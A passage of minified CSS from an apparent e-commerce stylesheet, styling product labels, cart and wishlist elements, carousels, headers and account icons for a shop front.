#ccc;text-align:center;margin:0 8px 10px 0}.icon_edit_account_48:hover,.icon_password_48:hover,.icon_address_48:hover,.icon_wishlist_48:hover,.icon_mess_48:hover,.icon_subscribe_48:hover,.icon_return_48:hover,.icon_trans_48:hover,.icon_order_48:hover{background-color:#e4cfcf;border:2px solid #614a55}.home_promo_box{border-right:1px solid #ccc;width:228px;height:90px;display:inline-block;float:left;margin-top:5px;padding-left:10px}.home_promo_box_holder{border-bottom:1px solid #ccc;border-top:1px solid #ccc;height:100px}.home_promo_big_red_font{color:#ff4b40;font-size:80px;display:inline;float:left;line-height:70px}.home_promo_big_cap_font{text-transform:uppercase;padding:6px 10px;float:left;font-size:18px;line-height:19px}.home_promo_small_font{font-size:14px;float:left;display:inline;padding-left:10px}.home_promo_small_red{font-size:14px;float:left;display:inline;color:#ff4b40;padding-left:6px}.home_promo_read_more{font-size:12px;padding-left:6px;padding-right:10px;background-image:url(../image/arrow_more.gif);background-repeat:no-repeat;background-position:right bottom;float:left;height:14px!important}.no_borders{border:0!important}.clear_all{clear:both;height:1px}.valign_mid{vertical-align:middle!important}#paginmessage{text-align:center;padding:6px;background-color:#f1f1f1;border:1px solid #ccc;font-size:12px}h1,.welcome{font-family:Poppins,serif;margin-top:6px;margin-bottom:0;line-height:20px;font-size:20px;font-weight:600;color:#333;text-transform:capitalize;padding-bottom:8px!important}.product_information h1 span{border:none}.home_page h1 span a{background-color:#fff;padding:0 10px;font-size:24px}.product-info h1{background:0 0;line-height:22px}.spanright h1,.welcome{font-size:20px;margin-bottom:0;margin-top:0;text-transform:capitalize;padding-bottom:0}.spanright h1{color:#000;font-size:20px;margin-bottom:5px;float:left;margin-top:5px;padding:0 6px;text-transform:capitalize}#footer .shipping_partners{background-image:url(../image/shipping_partners.png);background-repeat:no-repeat;display:inline-block;height:51px;margin-left:10px;margin-top:20px;width:225px}.spanright h1 span{padding-right:10px}h2{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px;font-weight:300;line-height:20px;margin-bottom:10px;margin-top:6px;text-transform:uppercase;border-bottom:1px solid #ccc;padding-bottom:5px}.information_details h2{font-size:18px;padding:0 0 5px;margin:10px 0}.information_details h3{font-size:16px;margin:5px 0}.inclusive_taxes{clear:both;float:left;font-size:11px;color:#999;text-transform:uppercase}h2 span{padding-right:10px}h3{color:#000;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;line-height:20px;margin-bottom:14px;margin-top:6px;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}h3 span a{font-size:14px;font-weight:400}h3 span{font-size:14px;font-weight:400;padding-right:10px}.similar_products h3{border-bottom:1px solid #ddd;padding-bottom:5px}.box-product-recently{border-bottom:2px solid #ed3237;clear:both;color:#ed3237;font-size:15px!important;font-weight:400;margin-bottom:10px;padding:0 0 10px!important}.product_column_right{float:left;margin-left:0;width:100%}.product_column_right .box-content .price{font-size:14px!important}.share_buttons{clear:both;margin-left:0}.success a{color:#fff!important}.recently_viewed>div{display:inline-block;width:137px;margin-right:6px}.recently_viewed>div .price .price-old{text-decoration:line-through;color:#999}.atss{top:22%!important}.home_description .description{padding-top:20px;font-size:11px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.home_description h1{font-weight:400;color:#666;font-size:26px;margin-top:0;margin-bottom:5px}p{margin-top:0;margin-bottom:20px}a,a:visited,a{color:#292929;text-decoration:none;cursor:pointer;outline:none}a:hover{color:#ed3237}a img{border:none}a.red_link{color:red}a.red_link:hover{color:#000}a.color_link{color:red}form{padding:0;margin:0;display:inline}.que_ans_icon_box{right:0;float:right;background-image:url(../image/que_ans_icon.png);background-repeat:no-repeat;background-position:left center;margin-right:8px;line-height:16px}.que_ans_icon_box a{color:#fff;padding:12px 2px}.que_ans_icon{padding:2px 0 2px 26px;color:#fff}input[type=text],input[type=password],textarea{background:#fff;border:1px solid #d5d5d5;padding:3px;margin-left:0;margin-right:0}input[type=text]:focus,input[type=password]:focus,textarea:focus{border:1px solid #333}select{background:#fff;border:1px solid #d5d5d5;padding:2px}select:focus{border:1px solid #bbb}label{cursor:pointer}#qapopup{display:none;width:240px;height:100px;border:2px solid red;float:right;left:857px;position:absolute;top:126px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:10px;z-index:999}#qapopup .title{font-size:14px;font-weight:700;color:4d4d4d;border-bottom:1px dotted #ccc;padding-bottom:6px}#qapopup .label{margin-top:6px}#qapopup .label span{width:50px;display:inline-block;font-weight:700}.best_seller_label{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.stichnote{color:#000;font-weight:700}.new_arrival_label{background:#000;border-radius:0;color:#fff;left:12px;padding:2px 7px;position:absolute;text-transform:capitalize;top:5px;font-size:11px}.tes_title a{float:right;margin-right:40px;font-size:12px}.exclusive_label_small{background:#fdad00 none repeat scroll 0 0;bottom:12px!important;color:#333;padding:2px 5px;position:absolute;font-size:11px;right:5px}.exclusive_label{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-235px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-233px;width:15px;margin-bottom:2px;position:absolute}.sale_label{background-image:url(../image/sale.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.new_label{background-image:url(../image/new.png);background-repeat:no-repeat;height:78px;width:78px;padding:3px 0 3px 4px;text-align:right;color:#666;right:-8px;top:-5px;position:absolute}.sale_label span,.sale_label_big span{font-size:12px;line-height:13px;margin-top:7px;padding-left:3px;position:absolute;text-align:center;text-transform:uppercase}.item_thumbB .sale_label span,.sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big span{padding-left:53px;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.item_thumbC .sale_label_big span{padding-left:0;position:absolute;margin-top:4px;margin-left:-8px;line-height:16px;text-align:center;font-size:11px}.sale_label_big{background-image:url(../image/sale_label.png);background-repeat:no-repeat;background-position:right;top:0;height:26px;left:1px;bottom:6px;width:110px;position:absolute;color:#fff;line-height:20px;font-weight:700}.ca-p{position:relative;float:left}.ca-p .image{padding:0!important}.ca-c{position:relative}.ca-p .product-info .product-info-inner{width:auto}.item_thumb .image .sale_percentage,.ca-p .image .sale_percentage{text-transform:uppercase;color:#fff;margin-top:37px;position:absolute;font-size:12px;left:0;margin-right:2px;background-color:#ffae00;padding:5px 9px 5px 10px}.item_thumb .image .sale_percentage.shift,.ca-p .image .sale_percentage.shift{margin-top:10px}.pincodebox{margin-top:15px;display:none}.product_information .sale_percentage{font-size:12px;left:0;margin-left:6px;margin-top:0;padding:2px 6px;position:relative;text-transform:capitalize;top:-3px;background:#ed3237;color:#fff}.quick-search{background:none repeat scroll 0 0 #000;color:#fff;font-size:17px;height:36px;line-height:32px;position:absolute;right:0;text-align:center;width:50px;z-index:9}.product_information .recently_viewed .price-new{font-size:12px}.add_to_cart_label{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.best_seller_label_big{background-image:url(../image/bestseller_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-40px;float:right}.new_arrival_label_big{background-image:url(../image/new.png);background-repeat:no-repeat;background-position:right;bottom:0;height:40px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.exclusive_label_big{background-image:url(../image/exclusive_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:80px;left:0;top:-305px;width:15px;margin-bottom:2px;position:absolute}.new_exc_label_big{background-image:url(../image/new_exc_label.png);background-repeat:no-repeat;background-position:right;bottom:0;height:120px;left:0;top:-303px;width:15px;margin-bottom:2px;position:absolute}.readytoship_label_big{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.add_to_cart_label_big{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:center;height:20px;width:25px;right:3px;text-align:right;top:-25px;float:right}.product-info .time_to_ship{text-align:center;margin-top:-21px}.time_to_ship{}.time_to_ship .time_include{font-weight:400;text-transform:capitalize}.product-info .time_to_ship span{color:#000}.product-info .model_block span{color:#000;font-weight:700;padding:2px 5px;text-transform:uppercase}.product-info .model_block{}.addtocartbuttonholder{display:inline-block;margin-top:0;float:left}.add_cart_block:before{margin-right:10px;content:"\eed1";font-size:20px;font-family:IcoFont;vertical-align:middle;font-weight:400;top:-3px;position:relative}.add_cart_block{background-color:#ed3237;color:#fff;border:2px solid #ed3237;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-right:5px;width:240px;line-height:32px;margin-top:0;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize;border-radius:3px}.more_details .description{font-size:13px;margin-top:0}.more_details.right{float:right;width:50%}.prodattr{float:left;width:48%;border-right:1px solid}#tab-more-details{display:none}.more_details{}.moredetail.show_me::after{content:"-";top:1px;left:3px}.moredetail::after{content:"+";margin-left:8px;font-size:24px;position:relative;top:3px}.add_cart_block:hover{background-color:#111;border-color:#111;color:#fff}.outofstock{}.add_to_cart_button span{background:none repeat scroll 0 0 #594750;padding:9px 18px;border-radius:3px;text-indent:0;font-size:13px;height:35px;line-height:35px;color:#fff;font-size:13px;transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease}.add_to_cart_button span:hover{background-color:#f36100}.out_of_stock_button{background-color:#c00;padding:10px 10px 10px 30px;color:#fff;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;width:310px;font-size:18px;cursor:pointer;margin:10px 0}.white_btn{background-image:url(../image/white_btn.png);background-repeat:repeat-x;padding:6px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;border:1px solid #ccc;width:120px}.white_btn:hover{background-position:bottom;color:#000}.plus_btn_sign{background-image:url(../image/plus_btn_sign.png);background-repeat:no-repeat;height:20px;width:20px;padding:1px 0 1px 20px}.email_icon{background-image:url(../image/email_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;height:33px;line-height:30px;margin-bottom:14px;font-size:13px}.house_icon{background-image:url(../image/house_icon.png);background-repeat:no-repeat;background-position:left center;padding:1px 0 1px 44px;background-position:left center;height:36px;margin-bottom:14px;font-size:13px}.phone_icon{background-image:url(../image/phone_icon.png);background-repeat:no-repeat;background-position:left center;height:33px;padding:1px 0 1px 44px;margin-bottom:14px;font-size:13px}.shopby_name{height:26px;font-size:16px}.footer_ver_line{padding-right:20px}#foo2 li{*width:244px}.list_carousel{padding:0;position:relative}.box-product .list_carousel ul li .item{background:none repeat scroll 0 0 #fff;overflow:hidden;margin:10px 5px 0;padding:0;position:relative;min-height:413px;margin-bottom:10px;width:212px;padding:4px;border:1px solid #ddd}.box .box-heading a.next_arrow:hover:before{color:#fff}.box .box-heading a.prev_arrow:hover:before{color:#fff}.best_seller_label_small{background-color:#c72828;color:#fff;font-size:10px;line-height:18px;opacity:.8;padding:0 4px;position:absolute;left:10px;text-align:right;text-transform:uppercase;top:340px;width:auto;z-index:2;color:#fff;font-size:10px;line-height:18px;text-align:right;text-transform:uppercase}.product_column .readytoship_label{top:6px;bottom:auto;z-index:2;left:12px}.pro_code{color:#888}.sale_label_small{background:#ed3237;top:5px;color:#fff;font-size:11px;font-weight:400;padding:1px 5px;position:absolute;right:10px;text-align:center;text-transform:capitalize;z-index:2}.sale_label_small span{}.item_thumb .readytoship_label{}.bg .box-heading>a{}.result_div.bg{margin:15px 0}.box.slider_block{margin-bottom:20px;clear:both;margin-top:42px}.recentbox .home_section_heading_panel{}.recentbox .top-heading{text-align:left;clear:both;font-weight:600;font-size:20px;padding-top:0;margin-bottom:15px;text-align:center}.viewall{margin-bottom:10px;margin-top:-10px;text-align:center}.homebannerblock .banner img{width:100%}.readytoship_label{background-color:#7fbc1e;color:#fff;display:inline-block;font-size:11px;font-weight:500;left:5px;margin-top:0;padding:2px 5px;position:absolute;text-align:center;bottom:10px;transition:all 550ms ease 0}.list_carousel ol,.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.image_carousel{padding:15px 0 15px 40px;position:relative}.image_carousel img{border:1px solid #ccc;background-color:#fff;padding:9px;margin:7px;display:block;float:left}.list_carousel .scroll_pager{margin-right:22px;position:relative}.list_carousel a.prev,.list_carousel a.next{background-image:url(../image/next_prev_arrow.png);background-repeat:no-repeat;background-color:#fafafa;width:30px;height:30px;display:block;position:absolute;right:12px;top:-36px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.list_carousel a.prev{background-position:left center}.list_carousel a.prev:hover{background-color:#dbdbdb}.list_carousel a.next{right:-22px;top:-36px;background-position:right center}.list_carousel a.next:hover{background-color:#dbdbdb}.list_carousel a.prev.disabled,a.next.disabled{cursor:default}.list_carousel a.prev span,.list_carousel a.next span{display:none}.ias_loader{text-align:center;margin:5px 0;display:block}.ias-spinner img{display:inline-block}.ias-spinner{display:block!important;text-align:center}.list_carousel .pagination{text-align:center}div.pagination a{background:url(../image/miscellaneous_sprite.png) 0 -300px no-repeat transparent;height:15px;margin:0 5px 0 0;display:inline-block}div.pagination a.selected{background-position:-25px -300px;cursor:default}div.pagination a span{display:none}.list_carousel{margin:0;width:auto}.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.list_carousel li{color:#999;text-align:center;padding:0;display:block;float:left}.box-product .list_carousel ul li .item:hover{background:#f7f7f7;box-shadow:0 0 5px rgba(0,0,0,.6)}.list_carousel.responsive{width:auto;margin-left:0}.fixed{background:none repeat scroll 0 0 #fff;left:0;position:fixed;top:0;width:100%;z-index:9999;box-shadow:0 0 7px #000}.fixed .top_main_menu{box-shadow:none}#container{margin:0 auto;width:1200px}#column-left{padding:8px 0}.column_left{min-height:470px}.sidebar #column-left{float:left;width:220px;padding:0;margin-right:10px}.sidebar .box-heading{background-color:#ffae00;color:#fff;text-align:center;padding:5px 0;font-family:Poppins,Arial,Helvetica,sans-serif}.sidebar .box-heading a{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px}.sidebar .item_thumbC .name{text-align:left}.sidebar .item_thumbC .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;padding:0 8px;text-decoration:none;text-transform:uppercase}.sidebar .item_thumbC{border:1px solid #ebe7e7;background-color:#f8f8f8}.sidebar .item_thumbC:hover{background-color:#fff}.sidebar .item_thumbC .price{color:#000;font-size:12px;font-weight:700;padding-left:8px;float:none}.sidebar .item_thumbC .price .price-new{color:#ffae00;margin-right:5px}.sidebar .item_thumbC .price .price-old{color:#323232;text-decoration:line-through;font-size:12px;line-height:normal;padding:0}.sidebar .item_thumbC .image{border:0;padding-top:8px;float:none}.related_products{margin-bottom:15px}.related_products .box-heading{font-size:14px;padding-left:12px;margin-bottom:12px;text-transform:uppercase}.related_products .box-heading a{}.account_panel{float:left;width:19%}.account_panel #column-left{width:100%;border:0;padding:0;margin:0 0 0 0}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu{float:none;width:100%;margin:0}.account_panel #column-left .box .box-content ul{margin:0;padding:0}.edit_icon_item{background-image:url(../image/edit_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;display:inline-block;padding-left:20px}.remove_icon_item{background-image:url(../image/remove_icon_item.gif);background-position:center left;background-repeat:no-repeat;height:16px;width:16px;display:inline-block}.delete_icon_item{background-image:url(../image/delete_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;padding-left:20px;display:inline-block}.add_link_icon{background-image:url(../image/add_icon_item.png);background-position:center left;background-repeat:no-repeat;display:inline-block;padding-left:20px;line-height:20px;font-weight:700}.gry_color_bg{background-color:#f8f8f8}.shipping_bottom{padding:20px;width:88%;float:left;margin-bottom:20px}.shipping_bottom h2{background:none repeat scroll 0 0 #f3f3f3;border-bottom:1px solid #dadada;font-size:20px;padding:8px 10px;font-family:Poppins,Arial,Helvetica,sans-serif}.shipping_bottom p{margin-bottom:10px}.shipping_bottom .inside_content{padding-right:0}.shipping_bottom .left{display:block}.shipping_bottom .right{display:block;margin-top:10px}.country_field{height:35px}.shipping_coupon_box{background-color:#fff;padding:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-khtml-border-radius:8px;border-radius:4px;min-height:100px}.purchase_options{margin-top:8px}.related_options{margin-top:10px}.product_information .add_to_wishlist{}.inquire_now:before{}.product_information .size_chart_icon:before{content:"\f0b2";font-family:fontawesome;margin-right:5px;font-size:16px}.product_information .size_chart_icon{float:left;padding:0;background:0 0;line-height:30px;margin:0 10px 0 0;text-align:left;transition:all .4s ease 0}#divSort .compare a{color:#000}#divSort .compare{float:right;padding:8px 10px;background:#fff;border:2px solid #000;display:none}#divSort .compare:hover{background:#000}#divSort .compare:hover a{color:#fff}.product_information .add_to_compare_icon:before{content:"\f012";font-family:FontAwesome;font-size:14px;margin-right:5px}.product_information .add_to_wishlist:before{}.add_links{margin-bottom:25px}.add_links a i{font-size:18px;margin-right:0}.product_information .add_to_compare_icon{float:left;background:#f0f2f3;padding:0 35px;border:1px solid #ddd;line-height:21px;margin:10px 0 0;line-height:34px;text-align:left;display:none;height:34px;text-transform:uppercase;transition:all .4s ease 0}.product_information .add_links{float:left;margin-bottom:0;margin-right:10px}.add_links_size{float:right;margin-top:-14px;margin-bottom:0;margin-right:10px}.add_to_wishlist{}.add_links a:last-child{}.add_links a{display:inline-block;padding:5px;margin:5px 5px 5px 0;text-align:center}.product-info.bg .btns{text-align:center;display:none}.product-info.bg{position:relative}.add_links a:hover{}.add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center top;display:inline-block;height:20px;margin-top:7px;position:absolute;padding-top:26px;margin-left:8px;font-size:11px;text-transform:uppercase}.empty_wishlist_box{padding:10px;font-size:14px;font-family:arial;text-align:center}.empty_wishlist_box .add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:bottom;display:inline-block;height:16px;margin-left:0;margin-right:4px;margin-top:0;padding-left:0;position:relative;width:16px}.quick_links .model_no{background-image:url(../image/info_icon.png);background-repeat:no-repeat;display:inline-block;height:20px;margin-left:35px;margin-top:7px;position:absolute;width:16px;vertical-align:middle}.quick_links .model_no:hover{background-position:bottom}.inquire_now:hover{}.inquire_now{}.inquire_now:hover{background-position:-6px -38px}.next_icon{display:inline-block;float:right;font-size:25px;height:24px;line-height:20px;width:25px;border:1px solid #ddd;text-align:center}.next_icon:before{content:"\f105";font-family:FontAwesome}.viewall_icon{border-right:1px solid #ddd;margin-right:6px;padding-right:10px;color:red!important}.prev_icon{display:inline-block;float:left;font-size:25px;height:24px;line-height:20px;border:1px solid #ddd;width:25px;text-align:center}.prev_icon:before{content:"\f104";font-family:FontAwesome}.big_cart_btn{clear:both}.content_home .gry_color{color:gray}.small_fonts{font-size:11px}.homepage_banners_1 p,.homepage_banners_2 p,.homepage_banners_3 p,.homepage_welcome p{margin:0;padding:0}.homepage_welcome{margin:10px auto 0;width:90%;line-height:18px}.homepage_banners_1{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_2{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_3{display:inline-block;margin-top:10px;width:319px;float:right}#content{margin-bottom:20px}.cart-info .pagination{display:none}#column-left+#column-right+#content,#column-left+#content{margin-left:210px}#column-right #content{float:left;min-height:auto!important;margin-bottom:0!important}.toppest_block{clear:both}.myacblocktopinfo li{line-height:30px;display:inline-block;margin:0 5px}.container{margin:0 auto;width:1200px;position:relative}.topsubheading{font-size:14px;margin-bottom:20px;text-align:left;font-weight:400}.prodattr h3{font-size:14px;font-weight:700}.slidebanner #banner3.banner{float:right}.recentbox .item{float:left;width:70px;margin:0 9px 0 0}.home_page_title,.home_section_heading_panel{color:#000!important;font-family:Poppins,serif;font-size:30px;margin:0 0 0;padding:0;font-weight:400;position:relative;text-align:left;text-transform:capitalize;letter-spacing:.5px}.welcometext{font-size:14px;margin-bottom:40px;margin-top:0;padding:0 40px;text-align:center}.slidebanner{margin-bottom:20px}.home_page_title span,.home_section_heading_panel span{color:#666;display:block;font-size:13px;font-weight:300;margin:10px 0 0;text-align:center;text-transform:none;width:100%}.headerheight{height:59px}.top_links_bar ul{margin:0 0 0;padding:0;list-style:none}.top_links_bar .top-left{display:inline-block}.top_links_bar .top-right{display:inline-block}.top_links_bar .links{margin:30px 0 0;float:right}.top_links_bar .left{float:left;color:#fff;text-transform:uppercase;padding:4px 0}.top_links_bar .links ul{margin:0;padding:0;float:left}.top_links_bar .links ul li{display:inline-block;font-size:12px;margin-right:10px;line-height:26px}.top_links_bar .links ul li a{font-size:12px}.top_links_bar .links ul li a:hover{text-decoration:underline}.toppest_text{padding-top:6px}.toppest_block .currency_txt{color:#fff;display:inline-block;float:right;font-size:12px;padding-right:5px;padding-top:10px;font-family:Poppins,Arial,Helvetica,sans-serif}.wishlist_header_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center -3px;width:14px;height:14px;display:inline-block;text-align:center;margin-right:10px;margin-top:6px}.wishlist_header_icon:hover{background-position:center -23px}#header{}.main-header-left{display:inline-block;float:left}.main-header-right{display:inline-block;float:right;padding:4px 0 10px 20px}.sale_tag{background-image:url(../image/sale_tag.png);background-position:right center;background-repeat:no-repeat;display:inline-block;float:right;height:30px;margin-top:-8px;width:30px}.deliver_date{text-align:center;color:#969697;font-size:11px;padding:0 4px}#language{color:#999;float:right;margin-top:16px;margin-left:16px}#language img{border:1px solid #f2f2f2;padding:9px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-image:url(../image/button_bg.png);background-position:left top;background-repeat:repeat-x;border:1px solid #eaeaea;cursor:pointer;margin-right:5px}#currency{background:url(../image/bg_currency.jpg) no-repeat scroll left center transparent;float:left;line-height:14px}#currency a{display:inline-block;padding:2px 6px;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px}#currency a:hover{color:#ffae00!important}#currency a b{text-decoration:none;color:#000}#header #cart{display:block;float:right;clear:both;position:relative}.myicon{font-size:18px}#header #cart .heading{position:relative;margin-top:20px;padding-top:5px;padding-bottom:15px;overflow:hidden;padding-left:15px}#header #cart .heading h4{color:#323232;float:left;font-size:11px;font-weight:700}.headerbottom .fa.fa-shopping-cart:before{content:"\f110";font-size:20px;font-family:Ionicons;display:block;vertical-align:middle}.headerbottom i{text-align:center;vertical-align:middle}.myacblocktoptitle{font-size:12px;padding:2px 7px 20px}.myacblocktoptitle .fa.fa-user{font-size:20px;margin-right:5px;position:relative;top:2px}.myacblocktop:hover .myacblocktopinfo{display:block}.myacblocktopinfo{}#header #cart .heading a span{}.headerbottom{}#header #cart .heading a{position:relative;text-decoration:none}#header #cart .heading a:hover{color:#ed3237}#header #cart .heading a span{display:block;color:#999}.qad{margin:3px 0}.calltop{float:right;margin-right:10px;margin-top:25px}.call-text-title{float:right}.call-num{display:block;color:#999}.callico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px!important;top:0;font-size:24px;margin-right:10px}#header #cart .content{background:none repeat scroll 0 0 #fff;border-radius:0;clear:both;display:none;min-height:80px;position:absolute;right:0;top:65px;width:350px;z-index:99;color:#000;border:1px solid #eee}.headerbottom .carttop .bagicon i{top:0;right:0;font-size:40px}.carttitle{border-bottom:1px solid #eee;font-size:16px;margin-top:10px;padding-bottom:5px;padding:5px 10px;display:none;text-align:left;text-transform:uppercase}.carttitle span{color:#666;font-size:12px}#header #cart .heading a span i{font-style:normal;text-decoration:none}.mini_cart_content{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);display:none}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.mini-cart-info td{color:#000;vertical-align:top;padding:10px 5px;border-bottom:1px solid #ccc}.mini-cart-info .image{width:1px}.mini-cart-info .image img{border:1px solid #eee;text-align:left}.mini-cart-info .name small{color:#666}.mini-cart-info .quantity{text-align:right}.mini-cart-info td.total{text-align:right}.mini-cart-info .remove{text-align:right}.mini-cart-info .remove img{cursor:pointer}.mini-cart-total{overflow:hidden;padding:0 10px 10px;text-align:right}.mini-cart-total table{border-collapse:collapse;margin-bottom:5px;width:100%}.mini-cart-total td{color:#000;padding:4px}#header #cart .checkout{clear:both;display:block;float:left;margin:0;min-height:0;padding:0 0;text-align:center;background:0 0;border:none;width:100%}.cart_row .remove_item_icon .fa::before{}#header #cart .checkout a{background:none repeat scroll 0 0 #111;border:none;display:inline-block;color:#fff;text-transform:capitalize;font-size:14px;border-radius:3px;margin:10px 5px;transition:all .3s linear 0s;padding:8px 30px}.qad b{display:block;font-weight:400;float:left;margin-right:20px}#container #container{padding-left:0;padding-right:0;width:100%}#header #cart .checkout a:hover{background:#ed3237;color:#fff}#header #cart .checkout a{}#header #cart .checkout a+a{}#header #cart .empty{padding-top:37px;padding-bottom:42px;text-align:center;font-size:14px;color:#333}#header #search{margin-top:0;overflow:hidden;position:relative}#header .search_and_cart{float:right}#header .button-search:hover{background:#ed3237;color:#fff}.offerbtn i{font-size:16px;margin-right:5px;position:relative;top:3px}.closebtn{color:#fff;font-size:13px;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;transition:all 550ms ease 0s;width:18px;z-index:9;cursor:pointer}#header .button-search{color:#000;font-size:13px;height:39px;line-height:39px;float:left;text-align:center;transition:all 550ms ease 0s;width:40px;z-index:9;cursor:pointer;margin-top:0}.box-services h4{color:#686868;font-size:12px;font-weight:700;float:left;margin-bottom:5px;margin-top:0}.box-services .icon-shipping{background:url(../image/icon-shipping.png) no-repeat scroll 0 0}.box-services small{color:#929292;font-size:12px;float:left}.box-services{padding-right:6px;text-transform:uppercase;float:left;max-width:200px}.box-services .iconbox{display:inline-block;height:34px;line-height:34px;position:relative;width:43px;float:left;z-index:1}.box-services .icon-phone-call{background:url(../image/icon-phone.png) no-repeat scroll 0 0}.box-services .icon-return{background:url(../image/icon-return.png) no-repeat scroll 0 0}.headerbottom li.head_ser{padding:0;margin-left:10px;position:relative}.btn-src{cursor:pointer;font-size:18px;padding-top:20px;display:block;padding-bottom:16px}#header #search input{border:none;color:#000;float:left;font-size:13px;height:30px;margin-left:0;padding:5px 6px 5px 5px!important;text-indent:6px;width:190px;font-family:Poppins}.search_block:hover .search_input,.search_input:focus,.search_block:active .search_input{border-color:#eee}.search_block{float:left;border:1px solid #e7e7e7}.search-tag{background:#ed3237;color:#fff;padding:10px;float:left}.active.search_block{display:block}.btn-src .fa.fa-search{font-size:22px}.headerbottom .button-search i{font-size:16px}.links_and_cart{line-height:24px;display:inline-block;position:relative;width:1252px;margin:0 auto}.search_and_cart #search{float:left;margin-top:-2px;margin-left:5px}.header_cart{margin-top:6px;line-height:24px;background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:top center;float:right;padding-top:26px;text-align:right;font-size:11px;text-transform:uppercase}.top_login_btn_icon{margin-top:6px;line-height:24px;background-image:url(../image/login_header_icon.png);background-repeat:no-repeat;background-position:top center;float:left;padding-top:26px;text-align:right;font-size:11px;margin-right:10px;text-transform:uppercase}.header_cart:hover{color:#ff9b00}.header_cart a{color:#fff;text-transform:uppercase;font-size:11px}.header-top{position:relative;z-index:101}#header #welcome{color:#828282;float:left;font-size:11px;margin-top:6px;z-index:5}.top-right{float:right}#header .header_wishlist{margin-right:-2px!important}.main-header{clear:both;height:96px;position:relative;z-index:100}.free-shipping{display:inline-block;float:left;margin-right:91px;margin-top:5px;min-width:217px}.free-shipping p{color:#828282;font-weight:400;margin-bottom:0;text-transform:uppercase;text-align:center}.free-shipping h5{margin-bottom:10px;padding-bottom:4px;padding-left:46px;font-size:20px;font-weight:400;border-bottom:1px dotted #c8c8c8;font-family:Poppins,Arial,Helvetica,sans-serif}.account_icon{}.account_icon_edit{}.order_history_icon{}.wishlist_icon{}.address_book_icon{}.measurement_icon{}.account_icon,.account_icon_edit,.measurement_icon,.password_icon,.referral_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.password_icon{}.referral_icon{}.return_icon{}.transaction_icon{}.newsletter_icon{}.myproduct_icon,.newsletter_icon,.order_history_icon,.return_icon,.transaction_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.logout_icon{}.forgot_icon,.logout_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.forgot_icon{}.no_border{border:0!important}.clearall{clear:both}.clearright{clear:right}.breadcrumb{clear:both;margin-bottom:10px;margin-top:10px}.or{font-weight:700;margin-top:15px;text-align:center}.breadcrumb a,.breadcrumb_content a{padding:0 